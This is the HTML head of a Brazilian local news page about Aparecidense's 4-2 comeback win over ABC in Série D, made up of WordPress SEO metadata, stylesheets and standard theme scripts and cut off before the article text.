

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/
body_size: 236153
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Aparecidense vence o ABC de virada e fica perto da final - Jornal Cidades - um Jornal de Verdade</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.jornalcidades.tv.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/icone512x512-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.2 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aparecidense vence o ABC de virada e fica perto da final" />
	<meta property="og:description" content="Com uma bela atuação na segunda etapa, a Aparecidense derrotou o ABC, do Rio Grande do Norte, por 4 a 2, de virada, no domingo (24/10), e deu um grande passo para chegar à final da Série D do Campeonato Brasileiro de Futebol.   Contando com o apoio da torcida pela primeira vez na competição [&hellip;]" />
	<meta property="og:url" content="https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/" />
	<meta property="og:site_name" content="Jornal Cidades - um Jornal de Verdade" />
	<meta property="article:publisher" content="https://www.facebook.com/jorcidades/" />
	<meta property="article:published_time" content="2021-10-25T18:07:26+00:00" />
	<meta property="article:modified_time" content="2021-10-25T18:07:31+00:00" />
	<meta property="og:image" content="https://www.jornalcidades.tv.br/wp-content/uploads/2021/10/APARECIDENSE.jpeg" />
	<meta property="og:image:width" content="1170" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wilson Barbosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Wilson Barbosa" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/#article","isPartOf":{"@id":"https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/"},"author":{"name":"Wilson Barbosa","@id":"https://www.jornalcidades.tv.br/#/schema/person/8d64c6bde2e5993fda32ec7776d30fcc"},"headline":"Aparecidense vence o ABC de virada e fica perto da final","datePublished":"2021-10-25T18:07:26+00:00","dateModified":"2021-10-25T18:07:31+00:00","mainEntityOfPage":{"@id":"https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/"},"wordCount":528,"commentCount":0,"publisher":{"@id":"https://www.jornalcidades.tv.br/#organization"},"image":{"@id":"https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/#primaryimage"},"thumbnailUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2021/10/APARECIDENSE.jpeg","articleSection":["Destaque","Esporte"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/#respond"]}]},{"@type":"WebPage","@id":"https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/","url":"https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/","name":"Aparecidense vence o ABC de virada e fica perto da final - Jornal Cidades - um Jornal de Verdade","isPartOf":{"@id":"https://www.jornalcidades.tv.br/#website"},"primaryImageOfPage":{"@id":"https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/#primaryimage"},"image":{"@id":"https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/#primaryimage"},"thumbnailUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2021/10/APARECIDENSE.jpeg","datePublished":"2021-10-25T18:07:26+00:00","dateModified":"2021-10-25T18:07:31+00:00","breadcrumb":{"@id":"https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/#primaryimage","url":"https://www.jornalcidades.tv.br/wp-content/uploads/2021/10/APARECIDENSE.jpeg","contentUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2021/10/APARECIDENSE.jpeg","width":1170,"height":700},{"@type":"BreadcrumbList","@id":"https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jornalcidades.tv.br/"},{"@type":"ListItem","position":2,"name":"Aparecidense vence o ABC de virada e fica perto da final"}]},{"@type":"WebSite","@id":"https://www.jornalcidades.tv.br/#website","url":"https://www.jornalcidades.tv.br/","name":"Jornal Cidades - um Jornal de Verdade","description":"Aqui você encontra as notícias de Goiatuba e região.","publisher":{"@id":"https://www.jornalcidades.tv.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jornalcidades.tv.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.jornalcidades.tv.br/#organization","name":"Jornal Cidades - Goiatuba e Região","url":"https://www.jornalcidades.tv.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.jornalcidades.tv.br/#/schema/logo/image/","url":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/544x180.png","contentUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/544x180.png","width":544,"height":180,"caption":"Jornal Cidades - Goiatuba e Região"},"image":{"@id":"https://www.jornalcidades.tv.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jorcidades/"]},{"@type":"Person","@id":"https://www.jornalcidades.tv.br/#/schema/person/8d64c6bde2e5993fda32ec7776d30fcc","name":"Wilson Barbosa","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.jornalcidades.tv.br/#/schema/person/image/","url":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/editor_wilson_barbosa_1-150x150.jpg","contentUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/editor_wilson_barbosa_1-150x150.jpg","caption":"Wilson Barbosa"},"sameAs":["http://www.jornalcidades.tv.br"],"url":"https://www.jornalcidades.tv.br/author/wilson/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed para Jornal Cidades - um Jornal de Verdade &raquo;" href="https://www.jornalcidades.tv.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal Cidades - um Jornal de Verdade &raquo;" href="https://www.jornalcidades.tv.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal Cidades - um Jornal de Verdade &raquo; Aparecidense vence o ABC de virada e fica perto da final" href="https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornalcidades.tv.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornalcidades.tv.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-newsletter/style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.jornalcidades.tv.br/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.jornalcidades.tv.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jornalcidades.tv.br/wp-json/wp/v2/posts/1471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornalcidades.tv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jornalcidades.tv.br/?p=1471' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jornalcidades.tv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Faparecidense-vence-o-abc-de-virada-e-fica-perto-da-final%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jornalcidades.tv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Faparecidense-vence-o-abc-de-virada-e-fica-perto-da-final%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.jornalcidades.tv.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
